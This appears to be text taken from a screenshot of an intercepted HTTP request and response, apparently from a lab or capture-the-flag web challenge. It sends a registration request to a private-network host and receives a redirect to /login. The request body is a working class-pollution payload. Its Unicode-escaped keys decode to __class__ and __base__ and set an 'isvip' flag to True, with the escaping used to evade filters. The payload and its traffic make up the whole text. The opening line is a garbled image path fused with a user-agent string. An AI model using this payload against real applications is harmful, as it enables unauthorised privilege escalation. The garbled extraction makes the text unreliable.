 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://192.168.5.201:8888
10 Referer: http://192.168.5.201:8888/register
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"username":"1",
"password":"1",
"\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f":{
"\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f":{
"\u0069\u0073\u0076\u0069\u0070":"\u0054\u0072\u0075\u0065"
}
}
}
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/login">
/login
</a>
. If not click the link.